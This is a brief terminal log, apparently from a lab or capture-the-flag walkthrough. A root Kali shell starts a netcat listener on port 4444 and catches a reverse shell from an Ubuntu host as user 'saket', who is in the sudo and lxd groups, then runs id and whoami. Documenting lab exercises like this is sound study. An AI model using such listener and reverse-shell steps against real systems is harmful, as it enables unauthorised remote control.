 ┌──(root㉿kali)-[/home/kali/Desktop]
└─# nc -lvvp 4444
listening on [any] 4444 ...
connect to [192.168.8.138] from hackers.blackhat.local [192.168.8.145] 48104
bash: cannot set terminal process group (799): Inappropriate ioctl for device
bash: no job control in this shell
saket@ubuntu:~$
saket@ubuntu:~$ id
id
uid=1000(saket) gid=1000(saket) groups=1000(saket),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),120(lpadmin),131(lxd),132(sambashare)
saket@ubuntu:~$ whoami
whoami
saket
saket@ubuntu:~$